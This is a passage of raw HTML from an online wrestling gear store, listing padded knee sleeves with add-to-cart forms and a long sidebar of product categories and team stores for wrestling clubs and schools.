			<p><a href="https://www.damagedear.com/index.php?l=product_detail&amp;p=4269">Supreme Padded Knee Sleeve</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form4269'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<span class="">$30.00</span>
				
			</div>
		</div>
	</div>
	</form>
	<!--// End Hide Data //-->
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form3642" action="https://www.damagedear.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="3642" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			
			<a href="https://www.damagedear.com/index.php?l=product_detail&amp;p=3642"><img src="images/products/thumb_3642_Wyoming-Knee-Pad.jpg" alt="Wyoming Padded Knee Sleeve" width="200" height="177" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.damagedear.com/index.php?l=product_detail&amp;p=3642">Wyoming Padded Knee Sleeve</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form3642'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<span class="">$30.00</span>
				
			</div>
		</div>
	</div>
	</form>
	<!--// End Hide Data //-->
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form3640" action="https://www.damagedear.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="3640" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			
			<a href="https://www.damagedear.com/index.php?l=product_detail&amp;p=3640"><img src="images/products/thumb_3640_Damaged_Ear_Wrestling_Kneepads_store_mocks-04.jpg" alt="Damaged Ear RWB Stripes Padded Knee Sleeve" width="200" height="157" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.damagedear.com/index.php?l=product_detail&amp;p=3640">Damaged Ear RWB Stripes Padded Knee Sleeve</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form3640'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<span class="">$30.00</span>
				
			</div>
		</div>
	</div>
	</form>
	<!--// End Hide Data //-->
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form3639" action="https://www.damagedear.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="3639" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			
			<a href="https://www.damagedear.com/index.php?l=product_detail&amp;p=3639"><img src="images/products/thumb_3639_Damaged_Ear_Wrestling_Kneepads_store_mocks-03.jpg" alt="Damaged Ear Patterned RWB Stripes Padded Knee Sleeve" width="200" height="157" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.damagedear.com/index.php?l=product_detail&amp;p=3639">Damaged Ear Patterned RWB Stripes Padded Knee Sleeve</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form3639'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<span class="">$30.00</span>
				
			</div>
		</div>
	</div>
	</form>
	<!--// End Hide Data //-->
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form3638" action="https://www.damagedear.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="3638" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			
			<a href="https://www.damagedear.com/index.php?l=product_detail&amp;p=3638"><img src="images/products/thumb_3638_Damaged_Ear_Wrestling_Kneepads_store_mocks-02.jpg" alt="Damaged Ear Patterned Red Stripes Padded Knee Sleeve" width="200" height="157" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.damagedear.com/index.php?l=product_detail&amp;p=3638">Damaged Ear Patterned Red Stripes Padded Knee Sleeve</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form3638'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<span class="">$30.00</span>
				
			</div>
		</div>
	</div>
	</form>
	<!--// End Hide Data //-->
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form3637" action="https://www.damagedear.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="3637" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			
			<a href="https://www.damagedear.com/index.php?l=product_detail&amp;p=3637"><img src="images/products/thumb_3637_Damaged_Ear_Wrestling_Kneepads_store_mocks-01.jpg" alt="Damaged Ear Patterned Green Stripes Padded Knee Sleeve" width="200" height="157" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.damagedear.com/index.php?l=product_detail&amp;p=3637">Damaged Ear Patterned Green Stripes Padded Knee Sleeve</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form3637'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<span class="">$30.00</span>
				
			</div>
		</div>
	</div>
	</form>
	<!--// End Hide Data //-->
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form3610" action="https://www.damagedear.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="3610" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			
			<a href="https://www.damagedear.com/index.php?l=product_detail&amp;p=3610"><img src="images/products/thumb_3610_Peak_Wrestling_red_Gear_Store-08.jpg" alt="Peak Wrestling Knee Pad Sleeve" width="200" height="177" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.damagedear.com/index.php?l=product_detail&amp;p=3610">Peak Wrestling Knee Pad Sleeve</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form3610'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<span class="">$30.00</span>
				
			</div>
		</div>
	</div>
	</form>
	<!--// End Hide Data //-->
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form3406" action="https://www.damagedear.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="3406" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			
			<a href="https://www.damagedear.com/index.php?l=product_detail&amp;p=3406"><img src="images/products/thumb_3406_Legacy_Elite_WC_Gear-23.jpg" alt="Legacy Elite Vegas Gold Knee Pad Sleeve" width="200" height="176" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.damagedear.com/index.php?l=product_detail&amp;p=3406">Legacy Elite Vegas Gold Knee Pad Sleeve</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form3406'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<span class="">$30.00</span>
				
			</div>
		</div>
	</div>
	</form>
	<!--// End Hide Data //-->
</li>
		</ul>
	</div>
	<div class="clear"></div>
</div>



<div class="pagination">
	<div class="links"> 
		
		<span class="selected">1</span>
		
	</div>
	<div class="results">Page 1 of 1</div>
</div>
<!--// End Hide Products //-->
                </div>
                <div class="lft_cect">
                	<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-th-list" aria-hidden="true"></i></span><small>Categories</small><strong class="clear"></strong></p>
	</div>
	<div class="pro_list">
		<ul>
			<li class="category19"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=19"><small>Wrestling Shoes</small><strong class="clear"></strong></a></li><li class="category2"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=2"><small>In-Stock Singlets</small><strong class="clear"></strong></a></li><li class="category62"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=62"><small>In-Stock Fight Shorts</small><strong class="clear"></strong></a></li><li class="category145"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=145"><small>In-Stock Sublimated Shirts</small><strong class="clear"></strong></a></li><li class="category358"><a class="active" href="https://www.damagedear.com/index.php?l=product_list&amp;c=358"><small>In-Stock Padded Knee Sleeves</small><strong class="clear"></strong></a></li><li class="category349"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=349"><small>In-Stock Socks</small><strong class="clear"></strong></a></li><li class="category1"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=1"><small>Wrestling Headgear</small><strong class="clear"></strong></a></li><li class="category4"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=4"><small>Wrestling Kneepads</small><strong class="clear"></strong></a></li><li class="category326"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=326"><small>In-Stock Face Masks</small><strong class="clear"></strong></a></li><li class="category171"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=171"><small>CLOSEOUT DEALS</small><strong class="clear"></strong></a></li><li class="category68"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=68"><small>Custom Singlets</small><strong class="clear"></strong></a></li><li class="category146"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=146"><small>Custom Sublimated 2-Piece</small><strong class="clear"></strong></a></li><li class="category110"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=110"><small>Custom Team Wear Packages</small><strong class="clear"></strong></a></li><li class="category115"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=115"><small>Custom Fight Shorts</small><strong class="clear"></strong></a></li><li class="category321"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=321"><small>In Stock Custom Headgear</small><strong class="clear"></strong></a></li><li class="category141"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=141"><small>Damaged Ear Branded Apparel</small><strong class="clear"></strong></a></li><li class="category66"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=66"><small>Spandex &amp; Workout Gear</small><strong class="clear"></strong></a></li><li class="category39"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=39"><small>T-Shirts/Hoodies/Shorts</small><strong class="clear"></strong></a></li><li class="category6"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=6"><small>Wrestling Bags</small><strong class="clear"></strong></a></li><li class="category72"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=72"><small>Ref's Corner</small><strong class="clear"></strong></a></li><li class="category5"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=5"><small>Wrestling Equipment</small><strong class="clear"></strong></a></li><li class="category583"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=583"><small>Blankets and Wall Hangings</small><strong class="clear"></strong></a></li><li class="category560"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=560"><small>Track &amp; Field Custom Team Gear</small><strong class="clear"></strong></a></li><li class="category101"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=101"><small>Vinyl Decals</small><strong class="clear"></strong></a></li><li class="category303"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=303"><small>Alaska Team Wrestling</small><strong class="clear"></strong></a></li><li class="category304"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=304"><small>Idaho Team Wrestling</small><strong class="clear"></strong></a></li><li class="category170"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=170"><small>Oregon Regional/Western States Gear</small><strong class="clear"></strong></a></li><li class="category593"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=593"><small>Virginia Team Gear</small><strong class="clear"></strong></a></li><li class="category238"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=238"><small>Washington Team Gear</small><strong class="clear"></strong></a></li><li class="category143"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=143"><small>Wyoming Team Gear</small><strong class="clear"></strong></a></li><li class="category537"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=537"><small>A.C. Davis Wrestling</small><strong class="clear"></strong></a></li><li class="category703"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=703"><small>Alaska Battle Cats</small><strong class="clear"></strong></a></li><li class="category438"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=438"><small>Alsea Wrestling</small><strong class="clear"></strong></a></li><li class="category248"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=248"><small>Anacortes Hawkeyes</small><strong class="clear"></strong></a></li><li class="category578"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=578"><small>Anchorage Freestyle Wrestling Club</small><strong class="clear"></strong></a></li><li class="category323"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=323"><small>Arlington Eagles</small><strong class="clear"></strong></a></li><li class="category416"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=416"><small>Ascend Wrestling Academy</small><strong class="clear"></strong></a></li><li class="category162"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=162"><small>Askeo International Mat Club</small><strong class="clear"></strong></a></li><li class="category269"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=269"><small>Baker Mat Club</small><strong class="clear"></strong></a></li><li class="category396"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=396"><small>Bend Wrestling</small><strong class="clear"></strong></a></li><li class="category172"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=172"><small>Benton City Wrestling</small><strong class="clear"></strong></a></li><li class="category639"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=639"><small>Big Piney Pinners</small><strong class="clear"></strong></a></li><li class="category541"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=541"><small>Blaine Borderite Wrestling</small><strong class="clear"></strong></a></li><li class="category574"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=574"><small>Braves Wrestling Club</small><strong class="clear"></strong></a></li><li class="category475"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=475"><small>Brawl Wrestling</small><strong class="clear"></strong></a></li><li class="category261"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=261"><small>Broken Arrow Wrestling Club</small><strong class="clear"></strong></a></li><li class="category400"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=400"><small>Burlington-Edison</small><strong class="clear"></strong></a></li><li class="category382"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=382"><small>Camas Wrestling Club</small><strong class="clear"></strong></a></li><li class="category340"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=340"><small>Camel Kids Wrestling</small><strong class="clear"></strong></a></li><li class="category657"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=657"><small>Camp Foster Wolfpack</small><strong class="clear"></strong></a></li><li class="category372"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=372"><small>Canby Cougars</small><strong class="clear"></strong></a></li><li class="category543"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=543"><small>Castle Rock Wrestling </small><strong class="clear"></strong></a></li><li class="category604"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=604"><small>Cement City</small><strong class="clear"></strong></a></li><li class="category576"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=576"><small>Central Linn Wrestling</small><strong class="clear"></strong></a></li><li class="category612"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=612"><small>Chaparral Bobcats</small><strong class="clear"></strong></a></li><li class="category131"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=131"><small>Chiawana Wrestling</small><strong class="clear"></strong></a></li><li class="category487"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=487"><small>CIWC Team Intensity</small><strong class="clear"></strong></a></li><li class="category675"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=675"><small>Clearwater CYWC</small><strong class="clear"></strong></a></li><li class="category667"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=667"><small>Chewelah Mat Cat Wrestling Club</small><strong class="clear"></strong></a></li><li class="category492"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=492"><small>College Park</small><strong class="clear"></strong></a></li><li class="category671"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=671"><small>Colville Hawks WC</small><strong class="clear"></strong></a></li><li class="category418"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=418"><small>Connell Wrestling</small><strong class="clear"></strong></a></li><li class="category623"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=623"><small>Corvallis Wrestling</small><strong class="clear"></strong></a></li><li class="category661"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=661"><small>Courtney Crushers</small><strong class="clear"></strong></a></li><li class="category265"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=265"><small>Covington Colts</small><strong class="clear"></strong></a></li><li class="category338"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=338"><small>COWA</small><strong class="clear"></strong></a></li><li class="category187"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=187"><small>Cowboy Mat Club</small><strong class="clear"></strong></a></li><li class="category360"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=360"><small>Coyotes Football and Cheer</small><strong class="clear"></strong></a></li><li class="category388"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=388"><small>Coyotes Lacrosse</small><strong class="clear"></strong></a></li><li class="category139"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=139"><small>Crater Mat Club</small><strong class="clear"></strong></a></li><li class="category108"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=108"><small>Crater Wrestling</small><strong class="clear"></strong></a></li><li class="category535"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=535"><small>Crossler Wrestling</small><strong class="clear"></strong></a></li><li class="category557"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=557"><small>Crow Cougar Mat Club</small><strong class="clear"></strong></a></li><li class="category87"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=87"><small>Crook County Wrestling</small><strong class="clear"></strong></a></li><li class="category362"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=362"><small>Damaged Ear Wrestling Club</small><strong class="clear"></strong></a></li><li class="category479"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=479"><small>D3WC</small><strong class="clear"></strong></a></li><li class="category616"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=616"><small>David Douglas Wrestling</small><strong class="clear"></strong></a></li><li class="category699"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=699"><small>Deer Park Ironman Wrestling</small><strong class="clear"></strong></a></li><li class="category220"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=220"><small>Del Norte Wrestling</small><strong class="clear"></strong></a></li><li class="category376"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=376"><small>Demolition Athletics</small><strong class="clear"></strong></a></li><li class="category515"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=515"><small>Dimond HS Wrestling</small><strong class="clear"></strong></a></li><li class="category580"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=580"><small>Douglas Trojans Mat Club</small><strong class="clear"></strong></a></li><li class="category625"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=625"><small>Eagle Grove Wrestling Club</small><strong class="clear"></strong></a></li><li class="category503"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=503"><small>Echo and Stanfield</small><strong class="clear"></strong></a></li><li class="category444"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=444"><small>EKU Wrestling</small><strong class="clear"></strong></a></li><li class="category398"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=398"><small>Ellensburg Wrestling</small><strong class="clear"></strong></a></li><li class="category564"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=564"><small>Elton Gregory Huskies Wrestling</small><strong class="clear"></strong></a></li><li class="category501"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=501"><small>Enumclaw Jr Yellow Jackets</small><strong class="clear"></strong></a></li><li class="category251"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=251"><small>Enumclaw Wrestling</small><strong class="clear"></strong></a></li><li class="category174"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=174"><small>Est Since Day One</small><strong class="clear"></strong></a></li><li class="category687"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=687"><small>Farmington Tigers Wrestling</small><strong class="clear"></strong></a></li><li class="category123"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=123"><small>FIFE Wrestling</small><strong class="clear"></strong></a></li><li class="category683"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=683"><small>Franklin Lightning</small><strong class="clear"></strong></a></li><li class="category210"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=210"><small>Franklin Pierce Wrestling</small><strong class="clear"></strong></a></li><li class="category216"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=216"><small>Freedom Wrestling Academy</small><strong class="clear"></strong></a></li><li class="category151"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=151"><small>Freeman Wrestling</small><strong class="clear"></strong></a></li><li class="category705"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=705"><small>FTG Wrestling Academy</small><strong class="clear"></strong></a></li><li class="category307"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=307"><small>Fury Wrestling</small><strong class="clear"></strong></a></li><li class="category422"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=422"><small>Fusion Lacrosse</small><strong class="clear"></strong></a></li><li class="category297"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=297"><small>Gold Beach Panthers</small><strong class="clear"></strong></a></li><li class="category559"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=559"><small>Goldendale Wrestling</small><strong class="clear"></strong></a></li><li class="category523"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=523"><small>Grandview Wrestling</small><strong class="clear"></strong></a></li><li class="category201"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=201"><small>Grants Pass Wrestling</small><strong class="clear"></strong></a></li><li class="category336"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=336"><small>Hammerin' Hawks</small><strong class="clear"></strong></a></li><li class="category428"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=428"><small>Hanby Wrestling</small><strong class="clear"></strong></a></li><li class="category137"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=137"><small>Hanford Wrestling</small><strong class="clear"></strong></a></li><li class="category426"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=426"><small>Harrisburg Wrestling</small><strong class="clear"></strong></a></li><li class="category619"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=619"><small>Heritage Timberwolves Wrestling</small><strong class="clear"></strong></a></li><li class="category147"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=147"><small>Hermiston Wrestling</small><strong class="clear"></strong></a></li><li class="category529"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=529"><small>Hi Desert</small><strong class="clear"></strong></a></li><li class="category460"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=460"><small>Hillsboro Mat Club</small><strong class="clear"></strong></a></li><li class="category539"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=539"><small>Hockinson Wrestling</small><strong class="clear"></strong></a></li><li class="category263"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=263"><small>Illinois Valley</small><strong class="clear"></strong></a></li><li class="category631"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=631"><small>Irrigon Knights</small><strong class="clear"></strong></a></li><li class="category582"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=582"><small>Junction Mat Club</small><strong class="clear"></strong></a></li><li class="category663"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=663"><small>Kadena Spartans</small><strong class="clear"></strong></a></li><li class="category669"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=669"><small>Kalama Chinooks</small><strong class="clear"></strong></a></li><li class="category128"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=128"><small>Kamiakin Student Store</small><strong class="clear"></strong></a></li><li class="category352"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=352"><small>Kamiakin Wrestling</small><strong class="clear"></strong></a></li><li class="category585"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=585"><small>Kettle Falls Mat Dogs</small><strong class="clear"></strong></a></li><li class="category334"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=334"><small>King University</small><strong class="clear"></strong></a></li><li class="category218"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=218"><small>Kitsap Ironman Wrestling</small><strong class="clear"></strong></a></li><li class="category197"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=197"><small>La Conner Wrestling</small><strong class="clear"></strong></a></li><li class="category446"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=446"><small>La Pine Hawks</small><strong class="clear"></strong></a></li><li class="category132"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=132"><small>LaCreole Wrestling</small><strong class="clear"></strong></a></li><li class="category184"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=184"><small>Lake Oswego Wrestling</small><strong class="clear"></strong></a></li><li class="category142"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=142"><small>Lake Stevens Berzerkers</small><strong class="clear"></strong></a></li><li class="category160"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=160"><small>Lake Stevens Wrestling Club</small><strong class="clear"></strong></a></li><li class="category452"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=452"><small>Lakeland Wrestling Club</small><strong class="clear"></strong></a></li><li class="category180"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=180"><small>Lakeview Wrestling</small><strong class="clear"></strong></a></li><li class="category226"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=226"><small>Lebanon Wrestling</small><strong class="clear"></strong></a></li><li class="category343"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=343"><small>Legacy Elite</small><strong class="clear"></strong></a></li><li class="category651"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=651"><small>Liberty Falcons Wrestling</small><strong class="clear"></strong></a></li><li class="category410"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=410"><small>Liberty Lancers</small><strong class="clear"></strong></a></li><li class="category150"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=150"><small>Liberty Lions Wrestling</small><strong class="clear"></strong></a></li><li class="category701"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=701"><small>Liberty Little Guy Wrestling</small><strong class="clear"></strong></a></li><li class="category332"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=332"><small>Lincoln Cardinals</small><strong class="clear"></strong></a></li><li class="category527"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=527"><small>Lind Ritzville Marmots</small><strong class="clear"></strong></a></li><li class="category144"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=144"><small>Lion's Wrestling Club</small><strong class="clear"></strong></a></li><li class="category167"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=167"><small>Little Grapplers Wrestling</small><strong class="clear"></strong></a></li><li class="category134"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=134"><small>Lowell Wrestling</small><strong class="clear"></strong></a></li><li class="category555"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=555"><small>Luverne Wrestling</small><strong class="clear"></strong></a></li><li class="category627"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=627"><small>Mabton Vikings Wrestling</small><strong class="clear"></strong></a></li><li class="category505"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=505"><small>Mac Wrestling Club</small><strong class="clear"></strong></a></li><li class="category614"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=614"><small>Madras Kid Wrestling</small><strong class="clear"></strong></a></li><li class="category649"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=649"><small>Mariner Wrestling</small><strong class="clear"></strong></a></li><li class="category691"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=691"><small>Marysville Pilchuck Tomahawks</small><strong class="clear"></strong></a></li><li class="category647"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=647"><small>Marysville Wrestling Club</small><strong class="clear"></strong></a></li><li class="category562"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=562"><small>Mat Rats Rebooted</small><strong class="clear"></strong></a></li><li class="category673"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=673"><small>Mat Rattlers</small><strong class="clear"></strong></a></li><li class="category330"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=330"><small>Mat Sense</small><strong class="clear"></strong></a></li><li class="category693"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=693"><small>MC Perry Samurai Wrestling</small><strong 